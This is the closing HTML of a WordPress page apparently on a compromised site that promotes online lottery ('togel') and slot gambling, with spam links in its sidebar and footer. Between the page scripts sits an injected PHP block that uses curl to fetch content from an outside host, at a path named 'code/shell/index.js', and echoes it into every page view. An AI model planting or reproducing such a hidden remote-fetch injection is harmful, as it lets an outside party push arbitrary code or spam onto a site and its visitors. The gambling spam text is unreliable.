<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-aman-dan-terpercaya-dengan-layanan-24-jam/">Bandar Togel 4D Online Aman dan Terpercaya dengan Layanan 24 Jam Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-resmi-dengan-pasaran-asia-dan-internasional/">Bandar Togel 4D Online Resmi dengan Pasaran Asia dan Internasional yang Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-terbaik-dengan-transaksi-cepat-via-bank-dan-e-wallet/">Bandar Togel 4D Online Terbaik Dengan Transaksi Cepat Via Bank dan E-Wallet</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eye-of-sky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eye-of-sky.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed7338f8d6740acb8d0a33d170b63bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
